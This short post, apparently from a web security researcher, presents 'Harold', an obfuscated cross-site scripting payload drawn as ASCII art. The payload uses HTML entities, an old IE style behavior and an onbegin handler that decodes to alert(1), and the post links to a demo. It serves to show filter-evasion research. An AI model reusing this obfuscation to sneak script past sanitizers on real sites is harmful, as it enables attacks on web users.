 Meet Harold the markup ghoul

This is Harold:
                   1;--<?f><l ￦ :!!:x
                   /style=`b&#x5c;65h0061vIor/ĸ
                   :url(#def&#x61ult#time2)ö/';'` ￦ /onb
                   egin=
                   &#x5bµ=u00&#054;1le&#114t&#40&#x31)&#
                   x5d&#x2f/&#xyŧ>




    It's completely legitimate to call me a mad man now and say this is
    never gonna work

    So - demo time: http://heideri.ch/jso/what???
 